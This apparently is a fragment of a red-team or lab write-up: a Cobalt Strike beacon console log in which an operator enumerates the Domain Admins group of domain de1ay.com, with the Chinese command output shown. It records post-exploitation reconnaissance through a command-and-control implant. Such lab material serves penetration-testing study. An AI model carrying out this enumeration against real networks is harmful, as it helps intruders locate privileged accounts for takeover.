 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 41 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator hack hacker
命令成功完成。
[WEB] Administrator */2908 (x64)
beacon>